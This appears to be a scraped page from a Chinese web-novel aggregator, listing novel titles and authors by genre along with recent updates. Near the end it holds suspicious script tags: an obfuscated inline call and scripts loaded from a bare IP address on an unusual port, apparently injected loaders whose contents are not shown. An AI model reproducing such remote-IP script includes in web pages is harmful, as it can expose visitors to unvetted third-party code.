class="s1">都市</span><span class="s2"><a href="/dushu/DOOm.html" title="">这豪门真少爷我不当了[娱乐圈]</a></span><span class="s5">远上天山</span></li><li><span class="s1">系统</span><span class="s2"><a href="/dushu/CLy.html" title="">重生之神级败家子</a></span><span class="s5">辰机唐红豆</span></li><li><span class="s1">女配</span><span class="s2"><a href="/dushu/DM2N.html" title="">不配II</a></span><span class="s5">简思</span></li><li><span class="s1">权谋</span><span class="s2"><a href="/dushu/jmK.html" title="">夫君是软妹</a></span><span class="s5">听絮</span></li><li><span class="s1">校园</span><span class="s2"><a href="/dushu/Duij.html" title="">死去的老攻突然攻击我[穿书]</a></span><span class="s5">冷耳</span></li><li><span class="s1">弃妇</span><span class="s2"><a href="/dushu/HcjO.html" title="">漂亮宝贝和不会爱先生</a></span><span class="s5">而遇</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/dushu/DXNm.html" title="">重生：我的高冷校花女友太甜了</a></span><span class="s5">小鱼吃鲲</span></li><li><span class="s1">未来</span><span class="s2"><a href="/dushu/Z5M.html" title="">末世掌上七星</a></span><span class="s5">月下金狐</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/dushu/Hj3O.html" title="">影帝会读心，男频大佬马甲不保/大佬会读心后，爷绿茶人设秒崩</a></span><span class="s5">阮郁郁</span></li><li><span class="s1">言情</span><span class="s2"><a href="/dushu/Mvb8.html" title="">穿越十个世界后我跑路失败了</a></span><span class="s5">啾咪啾咪兔</span></li><li><span class="s1">校园</span><span class="s2"><a href="/dushu/yP42.html" title="">两小无嫌猜</a></span><span class="s5">北南</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/dushu/TWH.html" title="">嫡女有毒：盛宠蛇蝎妃-盛世毒后</a></span><span class="s5">云墨</span></li><li><span class="s1">风水</span><span class="s2"><a href="/dushu/yFs.html" title="">宦海无声</a></span><span class="s5">风中的失落</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/dushu/ZmhL.html" target="_blank" title="就想把你宠在心尖上"><img data-lazy="//j.keaozw.com/upjpg/2/2w5.jpg?sm" alt="就想把你宠在心尖上" author="秋后问盏" /></a></div><dl><dt><a href="/dushu/ZmhL.html" title="就想把你宠在心尖上">就想把你宠在心尖上</a></dt><dd>晋江VIP完结 总书评数：1209 当前被收藏数：11109 营养液数：559 文章...</dd></dl><div class="clear"></div></div><ul><li><a href="/dushu/HOSe.html" title="渣O爱我">渣O爱我</a>/金新</li><li><a href="/dushu/Ly7.html" title="贴身女仆很妖娆">贴身女仆很妖娆</a>/圆脸猫</li><li><a href="/dushu/MtxL.html" title="豪门女配撕碎了剧本">豪门女配撕碎了剧本</a>/万莉塔</li><li><a href="/dushu/Dg57.html" title="窝囊男人">窝囊男人</a>/张恨火</li><li><a href="/dushu/1643577463.html" title="村野花香">村野花香</a>/夏天.</li><li><a href="/dushu/yEmm.html" title="时光如约">时光如约</a>/筱露</li><li><a href="/dushu/yPSC.html" title="通天仕途">通天仕途</a>/御史大夫</li><li><a href="/dushu/DpBL.html" title="总裁她被金丝雀反攻啦">总裁她被金丝雀反攻啦</a>/村头一枝花</li><li><a href="/dushu/1700148543.html" title="祁先生你被拉黑了">祁先生你被拉黑了</a>/温千叶</li><li><a href="/dushu/yTxG.html" title="含苞">含苞</a>/孟小蓓</li></ul></div><div class="content"><h2>恐怖灵异</h2><div class="top"><div class="image"><a href="/dushu/LOUj.html" target="_blank" title="末世大回炉"><img data-lazy="//j.keaozw.com/upjpg/D/Qia.jpg?sm" alt="末世大回炉" author="二十二刀流" /></a></div><dl><dt><a href="/dushu/LOUj.html" title="末世大回炉">末世大回炉</a></dt><dd>创世VIP完结 总推荐：338737 文案： 丧尸爆发，人类绝境来临，地球磁场瞬变，...</dd></dl><div class="clear"></div></div><ul><li><a href="/dushu/LKBd.html" title="殡仪馆辱尸惊魂">殡仪馆辱尸惊魂</a>/卯兔追心</li><li><a href="/dushu/1717710623.html" title="女总裁的王牌高手">女总裁的王牌高手</a>/三羊猪猪</li><li><a href="/dushu/927515152.html" title="我的体内有只鬼">我的体内有只鬼</a>/一柄墨刀</li><li><a href="/dushu/8dm.html" title="民调局异闻录后传">民调局异闻录后传</a>/尔东水寿</li><li><a href="/dushu/8zI.html" title="阴夫凶猛">阴夫凶猛</a>/正常的神经病</li><li><a href="/dushu/ybST.html" title="（花千骨同人）嗨！杀阡陌君">（花千骨同人）嗨！杀阡陌君</a>/伊人恋夕/幽狐寻梦</li><li><a href="/dushu/1699819471.html" title="我真没想重生啊">我真没想重生啊</a>/柳岸花又明</li><li><a href="/dushu/Hest.html" title="福运青莲修仙记">福运青莲修仙记</a>/木梓潼</li><li><a href="/dushu/L6rO.html" title="冥妻挚爱">冥妻挚爱</a>/孟子辰</li><li><a href="/dushu/Z4FN.html" title="恐怖的凶杀现场">恐怖的凶杀现场</a>/盖聂</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/dushu/yKcl.html" target="_blank" title="一渡升仙"><img data-lazy="//j.keaozw.com/upjpg/N/AWp.jpg?sm" alt="一渡升仙" author="呈心" /></a></div><dl><dt><a href="/dushu/yKcl.html" title="一渡升仙">一渡升仙</a></dt><dd>起点大封推VIP完结 5.72万总点击 |2.46万总推荐 登上了起点女生网八大分类...</dd></dl><div class="clear"></div></div><ul><li><a href="/dushu/dyN.html" title="-养女成妃-">-养女成妃-</a>/风言染</li><li><a href="/dushu/LbRK.html" title="魔帝缠宠：废材神医大小姐">魔帝缠宠：废材神医大小姐</a>/雪小七</li><li><a href="/dushu/8gc.html" title="穿越之幸福农家媳">穿越之幸福农家媳</a>/楼雪儿</li><li><a href="/dushu/DmsM.html" title="病美人大佬只想咸鱼[异世]">病美人大佬只想咸鱼[异世]</a>/若白衣</li><li><a href="/dushu/yiYG.html" title="玄学大师是天后">玄学大师是天后</a>/一杯豆浆</li><li><a href="/dushu/DPwF.html" title="（历史同人）我在汉朝搞基建[穿书]">（历史同人）我在汉朝搞基建[穿书]</a>/青鸟临星/云长歌</li><li><a href="/dushu/LFxv.html" title="为什么他们都重生了">为什么他们都重生了</a>/月里灯</li><li><a href="/dushu/DJbu.html" title="倒霉的真千金重生了">倒霉的真千金重生了</a>/折春藏梦</li><li><a href="/dushu/514032161.html" title="斗罗：重生胡列娜在武魂殿当团宠">斗罗：重生胡列娜在武魂殿当团宠</a>/TH拓荒</li><li><a href="/dushu/MwHA.html" title="嫁三叔">嫁三叔</a>/赫连菲菲</li></ul></div><div class="content"><h2>网游小说</h2><div class="top"><div class="image"><a href="/dushu/DY3I.html" target="_blank" title="游戏皇帝觉醒后"><img data-lazy="//j.keaozw.com/upjpg/r/erOD.jpg?sm" alt="游戏皇帝觉醒后" author="浮白曲" /></a></div><dl><dt><a href="/dushu/DY3I.html" title="游戏皇帝觉醒后">游戏皇帝觉醒后</a></dt><dd>晋江VIP完结 总书评数：22357  当前被收藏数：43142  营养液数：344...</dd></dl><div class="clear"></div></div><ul><li><a href="/dushu/DShh.html" title="神级游戏设计师从吓哭主播开始">神级游戏设计师从吓哭主播开始</a>/沉梦三天</li><li><a href="/dushu/1050041955.html" title="神秘之劫">神秘之劫</a>/文抄公</li><li><a href="/dushu/ZOJv.html" title="[盗墓笔记同人]何日复归来">[盗墓笔记同人]何日复归来</a>/白噪声</li><li><a href="/dushu/1170881931.html" title="龙王妻">龙王妻</a>/潜心梦徒</li><li><a href="/dushu/HXuT.html" title="和死对头网恋翻车了">和死对头网恋翻车了</a>/未未不知眠</li><li><a href="/dushu/LVji.html" title="[网游]我的男朋友是指挥">[网游]我的男朋友是指挥</a>/方怵</li><li><a href="/dushu/HU3M.html" title="稳定发疯[星际]">稳定发疯[星际]</a>/有狐千岁</li><li><a href="/dushu/ybMd.html" title="妖祸江湖">妖祸江湖</a>/风晓樱寒</li><li><a href="/dushu/k27.html" title="kof的遥想">kof的遥想</a>/毕诗灵</li><li><a href="/dushu/809518685.html" title="NBA：开局一张三分体验卡">NBA：开局一张三分体验卡</a>/一江秋月</li></ul></div><div class="content"><h2>科幻小说</h2><div class="top"><div class="image"><a href="/dushu/Cyt.html" target="_blank" title="苗疆道事"><img data-lazy="//j.keaozw.com/upjpg/A/NNja.jpg?sm" alt="苗疆道事" author="南无袈裟理科佛" /></a></div><dl><dt><a href="/dushu/Cyt.html" title="苗疆道事">苗疆道事</a></dt><dd>黑岩VIP完结 推荐：913733 总金钻数：194124 【文案】 百年前的今天大...</dd></dl><div class="clear"></div></div><ul><li><a href="/dushu/DCxY.html" title="（漫威同人）从美漫开始获取黑科技">（漫威同人）从美漫开始获取黑科技</a>/暴走大气球</li><li><a href="/dushu/1659102649.html" title="黎明之剑">黎明之剑</a>/远瞳</li><li><a href="/dushu/1128697045.html" title="重生之豪门导演">重生之豪门导演</a>/晓梦如歌</li><li><a href="/dushu/1044404962.html" title="异次元手办">异次元手办</a>/大嘴星</li><li><a href="/dushu/LXXu.html" title="机械传说之魂印">机械传说之魂印</a>/易容术九</li><li><a href="/dushu/112281677.html" title="全球签到：开局战力增幅百倍！">全球签到：开局战力增幅百倍！</a>/兜里有颗糖果</li><li><a href="/dushu/1359495081.html" title="我能吸收属性">我能吸收属性</a>/能天使</li><li><a href="/dushu/DwjP.html" title="没羞没臊np">没羞没臊np</a>/喜了</li><li><a href="/dushu/40125769.html" title="快穿攻略，病娇男主，宠翻天！">快穿攻略，病娇男主，宠翻天！</a>/秦原</li><li><a href="/dushu/yPxB.html" title="无限之配角的逆袭">无限之配角的逆袭</a>/落花独立</li></ul></div><div class="content"><h2>古代言情</h2><div class="top"><div class="image"><a href="/dushu/ZdIl.html" target="_blank" title="逆天神女之废柴二小姐"><img data-lazy="//j.keaozw.com/upjpg/b/oop.jpg?sm" alt="逆天神女之废柴二小姐" author="幼儿园老大" /></a></div><dl><dt><a href="/dushu/ZdIl.html" title="逆天神女之废柴二小姐">逆天神女之废柴二小姐</a></dt><dd>她是21世纪的名牌大学的高材生，因被设计坠楼惨死。一朝灵魂穿越，不慎变废柴，嫡姐欺，...</dd></dl><div class="clear"></div></div><ul><li><a href="/dushu/HDnO.html" title="翡翠岛之极夜">翡翠岛之极夜</a>/鬼姬·溟/冥月鬼姬</li><li><a href="/dushu/ZYSN.html" title="穿成宠夫狂魔[穿书]">穿成宠夫狂魔[穿书]</a>/长夜孤灯</li><li><a href="/dushu/912423481.html" title="精灵掌门人">精灵掌门人</a>/轻泉流响</li><li><a href="/dushu/k6n.html" title="（BG-HP同人）HP之已婚男女">（BG-HP同人）HP之已婚男女</a>/童归宁</li><li><a href="/dushu/MzBI.html" title="四个大佬争着和我HE">四个大佬争着和我HE</a>/棠十四</li><li><a href="/dushu/HePx.html" title="佞臣权宠天命贵妻">佞臣权宠天命贵妻</a>/喵味太妃糖</li><li><a href="/dushu/HeNw.html" title="小夫郎被骗婚之后">小夫郎被骗婚之后</a>/山岱王</li><li><a href="/dushu/LzWV.html" title="爆宠萌徒：妖孽国师，滚下榻">爆宠萌徒：妖孽国师，滚下榻</a>/水逸然</li><li><a href="/dushu/LC8W.html" title="摄政王">摄政王</a>/白衣若雪</li><li><a href="/dushu/H8Jv.html" title="我在恋综里装0">我在恋综里装0</a>/疯狂更新</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[明星小说]</span><span class="s2"><a href="/dushu/3XWH.html" title="">（综漫同人）在猎人世界也要被攻略吗</a></span><span class="s3"><a href="/dushu/3XWH/173.html" target="_blank" title="">第 173 节</a></span><span class="s4">苜黎黎</span><span class="s5">02-02 15:56</span></li><li><span class="s1">[美男小说]</span><span class="s2"><a href="/dushu/3XWp.html" title="">（综武侠同人）[综武侠]演绎剧本我成了白月光</a></span><span class="s3"><a href="/dushu/3XWp/152.html" target="_blank" title="">第 152 节</a></span><span class="s4">八月湖</span><span class="s5">02-02 15:54</span></li><li><span class="s1">[情有独钟]</span><span class="s2"><a href="/dushu/3XU2.html" title="">我养的布丁鼠皇帝是死对头</a></span><span class="s3"><a href="/dushu/3XU2/215.html" target="_blank" title="">第 215 节</a></span><span class="s4">山海谣歌</span><span class="s5">02-02 15:50</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/dushu/3XUX.html" title="">修真界的万人嫌他重生了！</a></span><span class="s3"><a href="/dushu/3XUX/150.html" target="_blank" title="">第 150 节</a></span><span class="s4"></span><span class="s5">02-02 14:54</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/dushu/3XUJ.html" title="">渣攻重生后他拒绝吃软饭</a></span><span class="s3"><a href="/dushu/3XUJ/141.html" target="_blank" title="">第 141 节</a></span><span class="s4">鱼娥</span><span class="s5">02-02 14:53</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/dushu/3XUt.html" title="">重生后对先生以下犯上</a></span><span class="s3"><a href="/dushu/3XUt/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">我啃啃啃啃啃</span><span class="s5">02-02 14:52</span></li><li><span class="s1">[正剧小说]</span><span class="s2"><a href="/dushu/3XU5.html" title="">樊笼寡欢</a></span><span class="s3"><a href="/dushu/3XU5/156.html" target="_blank" title="">第 156 节</a></span><span class="s4">若寄</span><span class="s5">02-02 14:32</span></li><li><span class="s1">[古代言情]</span><span class="s2"><a href="/dushu/3XgU.html" title="">上门女婿是个小傻子</a></span><span class="s3"><a href="/dushu/3XgU/344.html" target="_blank" title="">第 344 篇</a></span><span class="s4">田园白菜</span><span class="s5">02-02 14:10</span></li><li><span class="s1">[仙侠小说]</span><span class="s2"><a href="/dushu/3Xjm.html" title="">我的城市穿越了</a></span><span class="s3"><a href="/dushu/3Xjm/204.html" target="_blank" title="">第 204 节</a></span><span class="s4">panther</span><span class="s5">02-02 13:34</span></li><li><span class="s1">[霸道小说]</span><span class="s2"><a href="/dushu/3XjV.html" title="">绝望直男：恋综炮灰觉醒变欲系统</a></span><span class="s3"><a href="/dushu/3XjV/208.html" target="_blank" title="">第 208 节</a></span><span class="s4">宅的他</span><span class="s5">02-02 13:33</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/dushu/3XjR.html" title="">我那不可一世的初恋</a></span><span class="s3"><a href="/dushu/3XjR/328.html" target="_blank" title="">第 328 节</a></span><span class="s4">京我来思</span><span class="s5">02-02 13:32</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/dushu/3Xjz.html" title="">快把你的精神体拿远点！</a></span><span class="s3"><a href="/dushu/3Xjz/172.html" target="_blank" title="">第 172 节</a></span><span class="s4">听朝早</span><span class="s5">02-02 13:32</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/dushu/3Xjs.html" title="">失忆小猫妖带球没跑掉</a></span><span class="s3"><a href="/dushu/3Xjs/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">蔷薇照雪</span><span class="s5">02-02 13:18</span></li><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/dushu/3Xj7.html" title="">青红皂白</a></span><span class="s3"><a href="/dushu/3Xj7/203.html" target="_blank" title="">第 203 节</a></span><span class="s4">小士加多德</span><span class="s5">02-02 13:18</span></li><li><span class="s1">[现言小说]</span><span class="s2"><a href="/dushu/3XUD.html" title="">野系校草被教授捡回家</a></span><span class="s3"><a href="/dushu/3XUD/152.html" target="_blank" title="">第 152 节</a></span><span class="s4">塘新线</span><span class="s5">02-02 13:17</span></li><li><span class="s1">[女配小说]</span><span class="s2"><a href="/dushu/3XU3.html" title="">高岭之花被糙汉下属盯上了</a></span><span class="s3"><a href="/dushu/3XU3/97.html" target="_blank" title="">第 97 节</a></span><span class="s4">小鲤纱</span><span class="s5">02-02 13:17</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/dushu/3XjG.html" title="">恋综直播我掀桌，嘉宾八卦我乱说</a></span><span class="s3"><a href="/dushu/3XjG/826.html" target="_blank" title="">第 826 节</a></span><span class="s4">云辞砚</span><span class="s5">02-02 11:59</span></li><li><span class="s1">[随身流]</span><span class="s2"><a href="/dushu/3Xjp.html" title="">全宗都是舔狗，小师妹是真狗/一念凤兮</a></span><span class="s3"><a href="/dushu/3Xjp/3741.html" target="_blank" title="">第 3741 节</a></span><span class="s4">执手烟火</span><span class="s5">02-02 11:59</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">同人</span><span class="s2"><a href="/dushu/3XWT.html" title="">（综漫同人）队友的相亲对象总对我抛媚眼</a></span><span class="s5">饺逍遥</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/dushu/3XWM.html" title="">仙尊怀了魔头的崽</a></span><span class="s5">柚子君CC</span></li><li><span class="s1">明星</span><span class="s2"><a href="/dushu/3XUo.html" title="">成为清冷O的亡夫替身</a></span><span class="s5">海莉亚</span></li><li><span class="s1">咸鱼</span><span class="s2"><a href="/dushu/3XUn.html" title="">都说了咸鱼不能修仙</a></span><span class="s5">长空畔</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/dushu/3XUg.html" title="">昭昭</a></span><span class="s5">qiu宝</span></li><li><span class="s1">明星</span><span class="s2"><a href="/dushu/3XUW.html" title="">炮灰病美人只想活命[穿书]</a></span><span class="s5">moontage</span></li><li><span class="s1">扮猪</span><span class="s2"><a href="/dushu/3XUC.html" title="">夫郎有喜[种田]</a></span><span class="s5">观君子</span></li><li><span class="s1">正剧</span><span class="s2"><a href="/dushu/3XU5.html" title="">樊笼寡欢</a></span><span class="s5">若寄</span></li><li><span class="s1">霸道</span><span class="s2"><a href="/dushu/3XjV.html" title="">绝望直男：恋综炮灰觉醒变欲系统</a></span><span class="s5">宅的他</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/dushu/3Xjz.html" title="">快把你的精神体拿远点！</a></span><span class="s5">听朝早</span></li><li><span class="s1">重生</span><span class="s2"><a href="/dushu/3XUi.html" title="">参加恋综，我扶起了糊咖</a></span><span class="s5">轻临镜</span></li><li><span class="s1">末世</span><span class="s2"><a href="/dushu/3XUP.html" title="">九零之我在华尔街泡钓系大美人</a></span><span class="s5">鹤望兰coe</span></li><li><span class="s1">专情</span><span class="s2"><a href="/dushu/3Xjw.html" title="">指挥官很疯批？私下疯狂求亲亲！</a></span><span class="s5"></span></li><li><span class="s1">唯美</span><span class="s2"><a href="/dushu/3XUZ.html" title="">被迫和死对头上婚综后</a></span><span class="s5">守约</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/dushu/3XjU.html" title="">三千零一夜</a></span><span class="s5"></span></li><li><span class="s1">都市</span><span class="s2"><a href="/dushu/3Xjh.html" title="">小狗就小狗</a></span><span class="s5">延回</span></li><li><span class="s1">现言</span><span class="s2"><a href="/dushu/3XUD.html" title="">野系校草被教授捡回家</a></span><span class="s5">塘新线</span></li><li><span class="s1">衍生</span><span class="s2"><a href="/dushu/3Xje.html" title="">身体赎回中</a></span><span class="s5">哈哈屋</span></li><li><span class="s1">才女</span><span class="s2"><a href="/dushu/3Xj8.html" title="">穿成大佬黑月光，在种田文里稳定发疯</a></span><span class="s5">三妖</span></li><li><span class="s1">励志</span><span class="s2"><a href="/dushu/3XjT.html" title="">全家穿八零：系统逼我做学霸</a></span><span class="s5">聆听小羽</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//keaozw.com/" target="_blank">科奥中文网</A><a href="//fanti.keaozw.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//keaozw.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//keaozw.com/kongbulingyi/" class="">恐怖灵异</a> &nbsp;|&nbsp; <a href="//keaozw.com/chuanyuezhongsheng/" class="">穿越重生</a> &nbsp;|&nbsp; <a href="//keaozw.com/wangyouxiaoshuo/" class="">网游小说</a> &nbsp;|&nbsp; <a href="//keaozw.com/kehuanxiaoshuo/" class="">科幻小说</a> &nbsp;|&nbsp; <a href="//keaozw.com/gudaiyanqing/" class="">古代言情</a> &nbsp;|&nbsp; <a href="//keaozw.com/jiakonglishi/" class="">架空历史</a> &nbsp;|&nbsp; <a href="//keaozw.com/qihuanxiaoshuo/" class="">奇幻小说</a> &nbsp;|&nbsp; <a href="//keaozw.com/yanshengtongren/" class="">衍生同人</a><div class="clear"></div></div></div><script src="/5yk4j/318.k2f1c6"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.keaozw.com/">科奥中文网</a>(keaozw.com) All Rights Reserved. <a href="//fanti.keaozw.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/kmailAUpn.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn8/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn8/www1/_common.js?318"></script><script use="16.232ms"></script></body></html>